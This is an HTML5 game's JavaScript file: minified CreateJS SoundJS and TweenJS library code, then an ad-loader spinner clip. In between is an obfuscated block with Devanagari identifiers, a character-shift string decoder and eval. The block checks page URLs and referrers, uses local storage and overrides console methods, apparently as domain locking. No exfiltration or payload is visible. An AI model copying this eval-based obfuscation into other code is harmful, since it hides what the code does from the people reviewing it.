e.addEventListener(createjs.HTMLAudioPlugin._AUDIO_READY,this._readyHandler,!1),e.addEventListener(createjs.HTMLAudioPlugin._AUDIO_STALLED,this._stalledHandler,!1),e.preload="auto",void e.load()}this._updateVolume(),this._playbackResource.currentTime=.001*(this._startTime+this._position),this._audioSpriteStopTime?this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._TIME_UPDATE,this._audioSpriteEndHandler,!1):(this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._AUDIO_ENDED,this._endedHandler,!1),0!=this._loop&&(this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1),this._playbackResource.loop=!0)),this._playbackResource.play()},e._handleTagReady=function(t){this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_READY,this._readyHandler,!1),this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_STALLED,this._stalledHandler,!1),this._handleSoundReady()},e._pause=function(){this._playbackResource.pause()},e._resume=function(){this._playbackResource.play()},e._updateVolume=function(){if(null!=this._playbackResource){var t=this._muted||createjs.Sound._masterMute?0:this._volume*createjs.Sound._masterVolume;t!=this._playbackResource.volume&&(this._playbackResource.volume=t)}},e._calculateCurrentPosition=function(){return 1e3*this._playbackResource.currentTime-this._startTime},e._updatePosition=function(){this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1),this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._handleSetPositionSeek,!1);try{this._playbackResource.currentTime=.001*(this._position+this._startTime)}catch(t){this._handleSetPositionSeek(null)}},e._handleSetPositionSeek=function(t){null!=this._playbackResource&&(this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._handleSetPositionSeek,!1),this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1))},e._handleAudioSpriteLoop=function(t){this._playbackResource.currentTime<=this._audioSpriteStopTime||(this._playbackResource.pause(),0==this._loop?this._handleSoundComplete(null):(this._position=0,this._loop--,this._playbackResource.currentTime=.001*this._startTime,this._paused||this._playbackResource.play(),this._sendEvent("loop")))},e._handleLoop=function(t){0==this._loop&&(this._playbackResource.loop=!1,this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_SEEKED,this._loopHandler,!1))},e._updateStartTime=function(){this._audioSpriteStopTime=.001*(this._startTime+this._duration),this.playState==createjs.Sound.PLAY_SUCCEEDED&&(this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_ENDED,this._endedHandler,!1),this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._TIME_UPDATE,this._audioSpriteEndHandler,!1))},e._updateDuration=function(){this._audioSpriteStopTime=.001*(this._startTime+this._duration),this.playState==createjs.Sound.PLAY_SUCCEEDED&&(this._playbackResource.removeEventListener(createjs.HTMLAudioPlugin._AUDIO_ENDED,this._endedHandler,!1),this._playbackResource.addEventListener(createjs.HTMLAudioPlugin._TIME_UPDATE,this._audioSpriteEndHandler,!1))},e._setDurationFromSource=function(){this._duration=createjs.HTMLAudioTagPool.getDuration(this.src),this._playbackResource=null},createjs.HTMLAudioSoundInstance=createjs.promote(t,"AbstractSoundInstance")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.AbstractPlugin_constructor(),this.defaultNumChannels=2,this._capabilities=n._capabilities,this._loaderClass=createjs.SoundLoader,this._soundInstanceClass=createjs.HTMLAudioSoundInstance}var e=createjs.extend(t,createjs.AbstractPlugin),n=t;n.MAX_INSTANCES=30,n._AUDIO_READY="canplaythrough",n._AUDIO_ENDED="ended",n._AUDIO_SEEKED="seeked",n._AUDIO_STALLED="stalled",n._TIME_UPDATE="timeupdate",n._capabilities=null,n.isSupported=function(){return n._generateCapabilities(),null!=n._capabilities},n._generateCapabilities=function(){if(null==n._capabilities){var t=document.createElement("audio");if(null==t.canPlayType)return null;n._capabilities={panning:!1,volume:!0,tracks:-1};for(var e=createjs.Sound.SUPPORTED_EXTENSIONS,r=createjs.Sound.EXTENSION_MAP,i=0,s=e.length;s>i;i++){var a=e[i],o=r[a]||a;n._capabilities[a]="no"!=t.canPlayType("audio/"+a)&&""!=t.canPlayType("audio/"+a)||"no"!=t.canPlayType("audio/"+o)&&""!=t.canPlayType("audio/"+o)}}},e.register=function(t){var e=createjs.HTMLAudioTagPool.get(t.src),n=this.AbstractPlugin_register(t);return n.setTag(e),n},e.removeSound=function(t){this.AbstractPlugin_removeSound(t),createjs.HTMLAudioTagPool.remove(t)},e.create=function(t,e,n){var r=this.AbstractPlugin_create(t,e,n);return r.setPlaybackResource(null),r},e.toString=function(){return"[HTMLAudioPlugin]"},e.setVolume=e.getVolume=e.setMute=null,createjs.HTMLAudioPlugin=createjs.promote(t,"AbstractPlugin")}(),this.createjs=this.createjs||{},function(){"use strict";function t(e,n,r){this.ignoreGlobalPause=!1,this.loop=!1,this.duration=0,this.pluginData=r||{},this.target=e,this.position=null,this.passive=!1,this._paused=!1,this._curQueueProps={},this._initQueueProps={},this._steps=[],this._actions=[],this._prevPosition=0,this._stepPosition=0,this._prevPos=-1,this._target=e,this._useTicks=!1,this._inited=!1,this._registered=!1,n&&(this._useTicks=n.useTicks,this.ignoreGlobalPause=n.ignoreGlobalPause,this.loop=n.loop,n.onChange&&this.addEventListener("change",n.onChange),n.override&&t.removeTweens(e)),n&&n.paused?this._paused=!0:createjs.Tween._register(this,!0),n&&null!=n.position&&this.setPosition(n.position,t.NONE)}var e=createjs.extend(t,createjs.EventDispatcher);t.NONE=0,t.LOOP=1,t.REVERSE=2,t.IGNORE={},t._tweens=[],t._plugins={},t.get=function(e,n,r,i){return i&&t.removeTweens(e),new t(e,n,r)},t.tick=function(e,n){for(var r=t._tweens.slice(),i=r.length-1;i>=0;i--){var s=r[i];n&&!s.ignoreGlobalPause||s._paused||s.tick(s._useTicks?1:e)}},t.handleEvent=function(t){"tick"==t.type&&this.tick(t.delta,t.paused)},t.removeTweens=function(e){if(e.tweenjs_count){for(var n=t._tweens,r=n.length-1;r>=0;r--){var i=n[r];i._target==e&&(i._paused=!0,n.splice(r,1))}e.tweenjs_count=0}},t.removeAllTweens=function(){for(var e=t._tweens,n=0,r=e.length;r>n;n++){var i=e[n];i._paused=!0,i.target&&(i.target.tweenjs_count=0)}e.length=0},t.hasActiveTweens=function(e){return e?null!=e.tweenjs_count&&!!e.tweenjs_count:t._tweens&&!!t._tweens.length},t.installPlugin=function(e,n){var r=e.priority;null==r&&(e.priority=r=0);for(var i=0,s=n.length,a=t._plugins;s>i;i++){var o=n[i];if(a[o]){for(var c=a[o],u=0,l=c.length;l>u&&!(r<c[u].priority);u++);a[o].splice(u,0,e)}else a[o]=[e]}},t._register=function(e,n){var r=e._target,i=t._tweens;if(n&&!e._registered)r&&(r.tweenjs_count=r.tweenjs_count?r.tweenjs_count+1:1),i.push(e),!t._inited&&createjs.Ticker&&(createjs.Ticker.addEventListener("tick",t),t._inited=!0);else if(!n&&e._registered){r&&r.tweenjs_count--;for(var s=i.length;s--;)if(i[s]==e){i.splice(s,1);break}}e._registered=n},e.wait=function(t,e){if(null==t||0>=t)return this;var n=this._cloneProps(this._curQueueProps);return this._addStep({d:t,p0:n,e:this._linearEase,p1:n,v:e})},e.to=function(t,e,n){return(isNaN(e)||0>e)&&(e=0),this._addStep({d:e||0,p0:this._cloneProps(this._curQueueProps),e:n,p1:this._cloneProps(this._appendQueueProps(t))})},e.call=function(t,e,n){return this._addAction({f:t,p:e||[this],o:n||this._target})},e.set=function(t,e){return this._addAction({f:this._set,o:this,p:[t,e||this._target]})},e.play=function(t){return t||(t=this),this.call(t.setPaused,[!1],t)},e.pause=function(t){return t||(t=this),this.call(t.setPaused,[!0],t)},e.setPosition=function(t,e){0>t&&(t=0),null==e&&(e=1);var n=t,r=!1;if(n>=this.duration&&(this.loop?n%=this.duration:(n=this.duration,r=!0)),n==this._prevPos)return r;var i=this._prevPos;if(this.position=this._prevPos=n,this._prevPosition=t,this._target)if(r)this._updateTargetProps(null,1);else if(this._steps.length>0){for(var s=0,a=this._steps.length;a>s&&!(this._steps[s].t>n);s++);var o=this._steps[s-1];this._updateTargetProps(o,(this._stepPosition=n-o.t)/o.d)}return 0!=e&&this._actions.length>0&&(this._useTicks?this._runActions(n,n):1==e&&i>n?(i!=this.duration&&this._runActions(i,this.duration),this._runActions(0,n,!0)):this._runActions(i,n)),r&&this.setPaused(!0),this.dispatchEvent("change"),r},e.tick=function(t){this._paused||this.setPosition(this._prevPosition+t)},e.setPaused=function(e){return this._paused===!!e?this:(this._paused=!!e,t._register(this,!e),this)},e.w=e.wait,e.t=e.to,e.c=e.call,e.s=e.set,e.toString=function(){return"[Tween]"},e.clone=function(){throw"Tween can not be cloned."},e._updateTargetProps=function(e,n){var r,i,s,a,o,c;if(e||1!=n){if(this.passive=!!e.v,this.passive)return;e.e&&(n=e.e(n,0,1,1)),r=e.p0,i=e.p1}else this.passive=!1,r=i=this._curQueueProps;for(var u in this._initQueueProps){null==(a=r[u])&&(r[u]=a=this._initQueueProps[u]),null==(o=i[u])&&(i[u]=o=a),s=a==o||0==n||1==n||"number"!=typeof a?1==n?o:a:a+(o-a)*n;var l=!1;if(c=t._plugins[u])for(var h=0,d=c.length;d>h;h++){var f=c[h].tween(this,u,s,r,i,n,!!e&&r==i,!e);f==t.IGNORE?l=!0:s=f}l||(this._target[u]=s)}},e._runActions=function(t,e,n){var r=t,i=e,s=-1,a=this._actions.length,o=1;for(t>e&&(r=e,i=t,s=a,a=o=-1);(s+=o)!=a;){var c=this._actions[s],u=c.t;(u==i||u>r&&i>u||n&&u==t)&&c.f.apply(c.o,c.p)}},e._appendQueueProps=function(e){var n,r,i,s,a;for(var o in e)if(void 0===this._initQueueProps[o]){if(r=this._target[o],n=t._plugins[o])for(i=0,s=n.length;s>i;i++)r=n[i].init(this,o,r);this._initQueueProps[o]=this._curQueueProps[o]=void 0===r?null:r}else r=this._curQueueProps[o];for(var o in e){if(r=this._curQueueProps[o],n=t._plugins[o])for(a=a||{},i=0,s=n.length;s>i;i++)n[i].step&&n[i].step(this,o,r,e[o],a);this._curQueueProps[o]=e[o]}return a&&this._appendQueueProps(a),this._curQueueProps},e._cloneProps=function(t){var e={};for(var n in t)e[n]=t[n];return e},e._addStep=function(t){return t.d>0&&(this._steps.push(t),t.t=this.duration,this.duration+=t.d),this},e._addAction=function(t){return t.t=this.duration,this._actions.push(t),this},e._set=function(t,e){for(var n in t)e[n]=t[n]},createjs.Tween=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.EventDispatcher_constructor(),this.ignoreGlobalPause=!1,this.duration=0,this.loop=!1,this.position=null,this._paused=!1,this._tweens=[],this._labels=null,this._labelList=null,this._prevPosition=0,this._prevPos=-1,this._useTicks=!1,this._registered=!1,n&&(this._useTicks=n.useTicks,this.loop=n.loop,this.ignoreGlobalPause=n.ignoreGlobalPause,n.onChange&&this.addEventListener("change",n.onChange)),t&&this.addTween.apply(this,t),this.setLabels(e),n&&n.paused?this._paused=!0:createjs.Tween._register(this,!0),n&&null!=n.position&&this.setPosition(n.position,createjs.Tween.NONE)}var e=createjs.extend(t,createjs.EventDispatcher);e.addTween=function(t){var e=arguments.length;if(e>1){for(var n=0;e>n;n++)this.addTween(arguments[n]);return arguments[0]}return 0==e?null:(this.removeTween(t),this._tweens.push(t),t.setPaused(!0),t._paused=!1,t._useTicks=this._useTicks,t.duration>this.duration&&(this.duration=t.duration),this._prevPos>=0&&t.setPosition(this._prevPos,createjs.Tween.NONE),t)},e.removeTween=function(t){var e=arguments.length;if(e>1){for(var n=!0,r=0;e>r;r++)n=n&&this.removeTween(arguments[r]);return n}if(0==e)return!1;var i=this._tweens;for(r=i.length;r--;)if(i[r]==t)return i.splice(r,1),t.duration>=this.duration&&this.updateDuration(),!0;return!1},e.addLabel=function(t,e){this._labels[t]=e;var n=this._labelList;if(n){for(var r=0,i=n.length;i>r&&!(e<n[r].position);r++);n.splice(r,0,{label:t,position:e})}},e.setLabels=function(t){this._labels=t||{}},e.getLabels=function(){var t=this._labelList;if(!t){t=this._labelList=[];var e=this._labels;for(var n in e)t.push({label:n,position:e[n]});t.sort(function(t,e){return t.position-e.position})}return t},e.getCurrentLabel=function(){var t=this.getLabels(),e=this.position,n=t.length;if(n){for(var r=0;n>r&&!(e<t[r].position);r++);return 0==r?null:t[r-1].label}return null},e.gotoAndPlay=function(t){this.setPaused(!1),this._goto(t)},e.gotoAndStop=function(t){this.setPaused(!0),this._goto(t)},e.setPosition=function(t,e){var n=this._calcPosition(t),r=!this.loop&&t>=this.duration;if(n==this._prevPos)return r;this._prevPosition=t,this.position=this._prevPos=n;for(var i=0,s=this._tweens.length;s>i;i++)if(this._tweens[i].setPosition(n,e),n!=this._prevPos)return!1;return r&&this.setPaused(!0),this.dispatchEvent("change"),r},e.setPaused=function(t){this._paused=!!t,createjs.Tween._register(this,!t)},e.updateDuration=function(){this.duration=0;for(var t=0,e=this._tweens.length;e>t;t++){var n=this._tweens[t];n.duration>this.duration&&(this.duration=n.duration)}},e.tick=function(t){this.setPosition(this._prevPosition+t)},e.resolve=function(t){var e=Number(t);return isNaN(e)&&(e=this._labels[t]),e},e.toString=function(){return"[Timeline]"},e.clone=function(){throw"Timeline can not be cloned."},e._goto=function(t){var e=this.resolve(t);null!=e&&this.setPosition(e)},e._calcPosition=function(t){return 0>t?0:t<this.duration?t:this.loop?t%this.duration:this.duration},createjs.Timeline=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Ease cannot be instantiated."}t.linear=function(t){return t},t.none=t.linear,t.get=function(t){return-1>t&&(t=-1),t>1&&(t=1),function(e){return 0==t?e:0>t?e*(e*-t+1+t):e*((2-e)*t+(1-t))}},t.getPowIn=function(t){return function(e){return Math.pow(e,t)}},t.getPowOut=function(t){return function(e){return 1-Math.pow(1-e,t)}},t.getPowInOut=function(t){return function(e){return(e*=2)<1?.5*Math.pow(e,t):1-.5*Math.abs(Math.pow(2-e,t))}},t.quadIn=t.getPowIn(2),t.quadOut=t.getPowOut(2),t.quadInOut=t.getPowInOut(2),t.cubicIn=t.getPowIn(3),t.cubicOut=t.getPowOut(3),t.cubicInOut=t.getPowInOut(3),t.quartIn=t.getPowIn(4),t.quartOut=t.getPowOut(4),t.quartInOut=t.getPowInOut(4),t.quintIn=t.getPowIn(5),t.quintOut=t.getPowOut(5),t.quintInOut=t.getPowInOut(5),t.sineIn=function(t){return 1-Math.cos(t*Math.PI/2)},t.sineOut=function(t){return Math.sin(t*Math.PI/2)},t.sineInOut=function(t){return-.5*(Math.cos(Math.PI*t)-1)},t.getBackIn=function(t){return function(e){return e*e*((t+1)*e-t)}},t.backIn=t.getBackIn(1.7),t.getBackOut=function(t){return function(e){return--e*e*((t+1)*e+t)+1}},t.backOut=t.getBackOut(1.7),t.getBackInOut=function(t){return t*=1.525,function(e){return(e*=2)<1?e*e*((t+1)*e-t)*.5:.5*((e-=2)*e*((t+1)*e+t)+2)}},t.backInOut=t.getBackInOut(1.7),t.circIn=function(t){return-(Math.sqrt(1-t*t)-1)},t.circOut=function(t){return Math.sqrt(1- --t*t)},t.circInOut=function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},t.bounceIn=function(e){return 1-t.bounceOut(1-e)},t.bounceOut=function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},t.bounceInOut=function(e){return.5>e?.5*t.bounceIn(2*e):.5*t.bounceOut(2*e-1)+.5},t.getElasticIn=function(t,e){var n=2*Math.PI;return function(r){if(0==r||1==r)return r;var i=e/n*Math.asin(1/t);return-t*Math.pow(2,10*(r-=1))*Math.sin((r-i)*n/e)}},t.elasticIn=t.getElasticIn(1,.3),t.getElasticOut=function(t,e){var n=2*Math.PI;return function(r){if(0==r||1==r)return r;var i=e/n*Math.asin(1/t);return t*Math.pow(2,-10*r)*Math.sin((r-i)*n/e)+1}},t.elasticOut=t.getElasticOut(1,.3),t.getElasticInOut=function(t,e){var n=2*Math.PI;return function(r){var i=e/n*Math.asin(1/t);return(r*=2)<1?t*Math.pow(2,10*(r-=1))*Math.sin((r-i)*n/e)*-.5:t*Math.pow(2,-10*(r-=1))*Math.sin((r-i)*n/e)*.5+1}},t.elasticInOut=t.getElasticInOut(1,.3*1.5),createjs.Ease=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"MotionGuidePlugin cannot be instantiated."}t.priority=0,t._rotOffS,t._rotOffE,t._rotNormS,t._rotNormE,t.install=function(){return createjs.Tween.installPlugin(t,["guide","x","y","rotation"]),createjs.Tween.IGNORE},t.init=function(t,e,n){var r=t.target;return r.hasOwnProperty("x")||(r.x=0),r.hasOwnProperty("y")||(r.y=0),r.hasOwnProperty("rotation")||(r.rotation=0),"rotation"==e&&(t.__needsRot=!0),"guide"==e?null:n},t.step=function(e,n,r,i,s){if("rotation"==n&&(e.__rotGlobalS=r,e.__rotGlobalE=i,t.testRotData(e,s)),"guide"!=n)return i;var a,o=i;o.hasOwnProperty("path")||(o.path=[]);var c=o.path;if(o.hasOwnProperty("end")||(o.end=1),o.hasOwnProperty("start")||(o.start=r&&r.hasOwnProperty("end")&&r.path===c?r.end:0),o.hasOwnProperty("_segments")&&o._length)return i;var u=c.length;if(!(u>=6&&(u-2)%4==0))throw"invalid 'path' data, please see documentation for valid paths";o._segments=[],o._length=0;for(var l=2;u>l;l+=4){for(var h,d,f=c[l-2],p=c[l-1],_=c[l+0],g=c[l+1],m=c[l+2],v=c[l+3],y=f,b=p,x=0,w=[],T=1;10>=T;T++){var E=T/10,S=1-E;h=S*S*f+2*S*E*_+E*E*m,d=S*S*p+2*S*E*g+E*E*v,x+=w[w.push(Math.sqrt((a=h-y)*a+(a=d-b)*a))-1],y=h,b=d}o._segments.push(x),o._segments.push(w),o._length+=x}a=o.orient,o.orient=!0;var j={};return t.calc(o,o.start,j),e.__rotPathS=Number(j.rotation.toFixed(5)),t.calc(o,o.end,j),e.__rotPathE=Number(j.rotation.toFixed(5)),o.orient=!1,t.calc(o,o.end,s),o.orient=a,o.orient?(e.__guideData=o,t.testRotData(e,s),i):i},t.testRotData=function(t,e){if(void 0===t.__rotGlobalS||void 0===t.__rotGlobalE){if(t.__needsRot)return;void 0!==t._curQueueProps.rotation?t.__rotGlobalS=t.__rotGlobalE=t._curQueueProps.rotation:t.__rotGlobalS=t.__rotGlobalE=e.rotation=t.target.rotation||0}if(void 0!==t.__guideData){var n=t.__guideData,r=t.__rotGlobalE-t.__rotGlobalS,i=t.__rotPathE-t.__rotPathS,s=r-i;if("auto"==n.orient)s>180?s-=360:-180>s&&(s+=360);else if("cw"==n.orient){for(;0>s;)s+=360;0==s&&r>0&&180!=r&&(s+=360)}else if("ccw"==n.orient){for(s=r-(i>180?360-i:i);s>0;)s-=360;0==s&&0>r&&-180!=r&&(s-=360)}n.rotDelta=s,n.rotOffS=t.__rotGlobalS-t.__rotPathS,t.__rotGlobalS=t.__rotGlobalE=t.__guideData=t.__needsRot=void 0}},t.tween=function(e,n,r,i,s,a,o,c){var u=s.guide;if(null==u||u===i.guide)return r;if(u.lastRatio!=a){var l=(u.end-u.start)*(o?u.end:a)+u.start;switch(t.calc(u,l,e.target),u.orient){case"cw":case"ccw":case"auto":e.target.rotation+=u.rotOffS+u.rotDelta*a;break;case"fixed":default:e.target.rotation+=u.rotOffS}u.lastRatio=a}return"rotation"!=n||u.orient&&"false"!=u.orient?e.target[n]:r},t.calc=function(t,e,n){if(null==t._segments)throw"Missing critical pre-calculated information, please file a bug";null==n&&(n={x:0,y:0,rotation:0});for(var r=t._segments,i=t.path,s=t._length*e,a=r.length-2,o=0;s>r[o]&&a>o;)s-=r[o],o+=2;var c=r[o+1],u=0;for(a=c.length-1;s>c[u]&&a>u;)s-=c[u],u++;var l=u/++a+s/(a*c[u]);o=2*o+2;var h=1-l;return n.x=h*h*i[o-2]+2*h*l*i[o+0]+l*l*i[o+2],n.y=h*h*i[o-1]+2*h*l*i[o+1]+l*l*i[o+3],t.orient&&(n.rotation=57.2957795*Math.atan2((i[o+1]-i[o-1])*h+(i[o+3]-i[o+1])*l,(i[o+0]-i[o-2])*h+(i[o+2]-i[o+0])*l)),n},createjs.MotionGuidePlugin=t}(),this.createjs=this.createjs||{},function(){"use strict";var t=createjs.TweenJS=createjs.TweenJS||{};t.version="0.6.2",t.buildDate="Thu, 26 Nov 2015 20:44:31 GMT"}();
var ऴचट=6;var षञस=2;var ऴघङ={};var औऋऴ=String;var एकव;var ईऊऌ="";var पदओ={};var ऌऊप=ठऌऊ(1);var थणठ=eval(ऌऊप);var दवऔ=ठऌऊ(2);var ऐजश=चखन(दवऔ);var ढइओ=ठऌऊ(3);var सठञ=चखन(ढइओ);var चफष=ठऌऊ(4);var ईलझ=थणठ[चफष];var gv=ऴघङ;var ऌऑऌ=createjs;gv.loadmc=null;var wgsdk=false;var lastclickedobjectchhap=false;function चखन(चटथ){var ऋवज=ईऊऌ;var मऔय=0;for (var ईमघ=0;ईमघ < चटथ.length;ईमघ++){मऔय++;if (मऔय==4){मऔय=0;ऋवज +=चटथ[ईमघ];}}return ऋवज;}function ढपठ(फरभ){var ऋऔऴ=फरभ[0]-117;if (पदओ["ऋणइ" + ऋऔऴ]==एकव){var षऐण=ईऊऌ;for (var ईमघ=1;ईमघ < फरभ.length;ईमघ++){eval("षऐण+=थणठ[सठञ][ऐजश](फरभ[ईमघ]-ऋऔऴ);");}पदओ["ऋणइ" + ऋऔऴ]=षऐण;return षऐण;}else{return पदओ["ऋणइ" + ऋऔऴ];}}function ठऌऊ(ळटप){var जषङ="ইॹॾॴॿইाঃॵॼॶॣ঄ংॹॾॷ॔ॵॼॹॽॵ঄ॵংॺॱॷॶॴॱ঄ংঃॱংॿঀॿॽॽॴॿॽ॓ॳॸॱॸॲॿংॱঃॿॽং঄ॿং॓ঀॿॽॿॾॿॾॴঃॿঃॵॣ঄ংॹॾॷ॔ॵॼॹॽॵ঄ॵংॱঃख़ॣঀॿॱ঄ॽॵॵংঃॿॹॹॽॿঃॾঀॿॾॷॣ঄ংॹॾॷ॔ॵॼॹॽॵ঄ॵংॴॿॳঅॽॵॾ঄";var बऐज="ॣ঄ংॹॾॷ॔ॵॼॹॽॵ঄ॵং";var णफऑ=जषङ.split(बऐज);return घचऱ(णफऑ[ळटप - 1].split(ईऊऌ));}function घचऱ(ऴषऍ){var धणव=ईऊऌ;for (var ईमघ=0;ईमघ < ऴषऍ.length;ईमघ++){ऴषऍ[ईमघ]=औऋऴ.fromCharCode(ऴषऍ[ईमघ].charCodeAt(0) - 2320);धणव +=ऴषऍ[ईमघ];}return धणव;}function नऌञ(मऩऍ, दनऔ){थणठ[ऎछइ(1)][ऎछइ(2)](ऴघङ[ऎछइ(3)] + मऩऍ, दनऔ);}function ऩऴछ(मऩऍ){return थणठ[ऎछइ(1)][ऎछइ(4)](ऴघङ[ऎछइ(3)] + मऩऍ);}function बबऎ(टबम){ ऌऑऌ[ऎछइ(5)][ऎछइ(6)](stage , true);for (var औऊभ in टबम){ऴघङ[औऊभ]=टबम[औऊभ];}gv[ऎछइ(7)]=new Date();ऴघङ[ऎछइ(8)]=ऎछइ(9);ऴघङ[ऎछइ(10)]=ऎछइ(11);ऴघङ[ऎछइ(12)]=ऎछइ(13);ऌऑऌ[ऎछइ(14)][ऎछइ(15)][ऎछइ(16)]=function (){if (!this[ऎछइ(17)]){var चफल=this[ऎछइ(18)];var ऌछऴ=Object[ऎछइ(19)](चफल);var सईख=ऌछऴ[ऎछइ(20)];while (--सईख){if (चफल[ऌछऴ[सईख]]===this){this[ऎछइ(17)]=ऌछऴ[सईख];break;}}}return this[ऎछइ(17)];};ऌऑऌ[ऎछइ(14)][ऎछइ(15)][ऎछइ(21)]=function (पफड, ऴलस){var वदण=this[ऎछइ(18)];var पऊम=वदण[ऎछइ(22)](पफड, ऴलस);while (वदण !=null && वदण !=this[ऎछइ(23)]){var डगऎ=वदण;वदण=वदण[ऎछइ(18)];if (वदण==this[ऎछइ(23)]){पऊम=डगऎ[ऎछइ(24)](पऊम[ऎछइ(25)], पऊम[ऎछइ(26)]);}}return पऊम;};ऌऑऌ[ऎछइ(14)][ऎछइ(15)][ऎछइ(27)]=function (इषङ){var वदण=this[ऎछइ(18)];if(इषङ==null){इषङ=stage;}if(वदण==null){return new ऌऑऌ[ऎछइ(28)](0,0,0,0);}var मइध=this[ऎछइ(29)]();var पऊम=वदण[ऎछइ(30)](मइध[ऎछइ(25)], मइध[ऎछइ(26)],इषङ);मइध[ऎछइ(25)]=पऊम[ऎछइ(25)];मइध[ऎछइ(26)]=पऊम[ऎछइ(26)];var inHW=मइध[ऎछइ(31)];var ळऐड=0;while (वदण!=इषङ){मइध[ऎछइ(31)] *=Math.abs(वदण[ऎछइ(32)]);मइध[ऎछइ(33)] *=Math.abs(वदण[ऎछइ(34)]);if(वदण[ऎछइ(35)] !=0){ळऐड +=वदण[ऎछइ(35)];}वदण=वदण[ऎछइ(18)];}if(ळऐड !=0){var ढवभ=getRotatedRect(ळऐड,मइध[ऎछइ(31)],मइध[ऎछइ(33)]);मइध[ऎछइ(33)]=ढवभ[ऎछइ(33)];मइध[ऎछइ(31)]=ढवभ[ऎछइ(31)];मइध[ऎछइ(25)] +=ढवभ[ऎछइ(25)];मइध[ऎछइ(26)] +=ढवभ[ऎछइ(26)];}return मइध;};ऌऑऌ[ऎछइ(14)][ऎछइ(15)][ऎछइ(36)]=function (ठऌघ,इषङ){if(this[ऎछइ(37)] && ठऌघ[ऎछइ(37)] && this[ऎछइ(18)] && ठऌघ[ऎछइ(18)]){var शईर=this[ऎछइ(27)](इषङ);var ढवभ=ठऌघ[ऎछइ(27)](इषङ);var झनई=शईर[ऎछइ(38)](ढवभ);if (झनई){return true;}else{return false;}}else{return false;}};ऌऑऌ[ऎछइ(14)][ऎछइ(15)][ऎछइ(39)]=function (भऍई, डघऒ){var शईर=this[ऎछइ(27)]();if (शईर[ऎछइ(40)](भऍई, डघऒ)){return true;}else{return false;}};थणठ[ऎछइ(41)]=function(){console[ऎछइ(42)]()};var refURL;var settofm=false;try{if(window.location.href.indexOf(ऎछइ(43))>=0){settofm=true;}if(window.location.href.indexOf(ऎछइ(43))>=0 || window.location.href.indexOf(ऎछइ(44)) >=0 ){refURL=ऎछइ(45);}else{refURL=चऔङ();}}catch(e){refURL=चऔङ();}if(ऴघङ[ऎछइ(46)]==6){if(refURL.indexOf(ऎछइ(45))>=0 || refURL.indexOf(ऎछइ(47))>=0 || refURL.indexOf(ऎछइ(44)) >=0 ){ऴघङ[ऎछइ(48)]=true;if(settofm==true){ऴघङ[ऎछइ(46)]=ऴचट;}else{ऴघङ[ऎछइ(46)]=5;}}else{ऴघङ[ऎछइ(46)]=5;}}else{if(refURL.indexOf(ऎछइ(45))>=0 || refURL.indexOf(ऎछइ(47))>=0 || refURL.indexOf(ऎछइ(44)) >=0 ){ऴघङ[ऎछइ(48)]=true;if(settofm==true){ऴघङ[ऎछइ(46)]=षञस;}else{ऴघङ[ऎछइ(46)]=5;}}else{ऴघङ[ऎछइ(46)]=5;}}if(ऴघङ[ऎछइ(49)] !=ऎछइ(47)){ऩफश();}gamevars(6, [ऴऑऩ]);trace(ऎछइ(50));refURL=थणठ[ऎछइ(51)][ऎछइ(52)];
if(!gv.lib.AdLoader){(gv.lib.AdLoader=function(mode,startPosition,loop){this.initialize(mode,startPosition,loop,{});var tc=this;this.frame_0=function(){this.stop();var cntrs=0;var rload=this.rload;function removeSh(obj){obj.parent.removeChild(obj);}this.onEnter=function(e){cntrs++;var sh=rload.clone();sh.x=rload.x;sh.y=rload.y;tc.addChild(sh);createjs.Tween.get(sh,{useTicks:true}).to({alpha:0},12).call(removeSh,[sh]);sh.rotation=rload.rotation;rload.rotation+=20;if(cntrs>120){tc.parent.removeChild(tc);}if(tc.parent==null){tc.removeEventListener("tick",this.onEnter);}};tc.addEventListener("tick",this.onEnter);};this.removeListener=function(){tc.removeEventListener("tick",this.onEnter);};this.timeline.addTween(createjs.Tween.get(this).call(this.frame_0).wait(1));this.shape=new createjs.Shape();this.shape.graphics.f("#000000").dr(-gv.stw/2,-gv.sth/2,gv.stw,gv.sth);this.shape.alpha=0.7;this.rload=new createjs.Shape();this.rload.graphics.f("#ffffff").dc(25,0,3);this.timeline.addTween(createjs.Tween.get({}).to({state:[{t:this.shape},{t:this.rload}]}).wait(1));}).prototype=ptjj=new createjs.MovieClip();}
